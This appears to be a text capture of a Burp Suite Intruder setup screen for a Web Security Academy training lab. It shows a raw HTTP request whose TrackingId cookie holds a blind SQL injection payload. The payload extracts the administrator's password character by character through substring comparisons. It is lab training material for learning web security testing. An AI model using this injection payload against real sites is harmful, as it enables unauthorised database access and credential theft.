 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ab0000c0497ce3b80f912f500f90056.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' and (select substring(password, §1§,1) from users where username='administrator' limit 1) = 'a'-- -; session=LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
? Search... 1 highlight Clear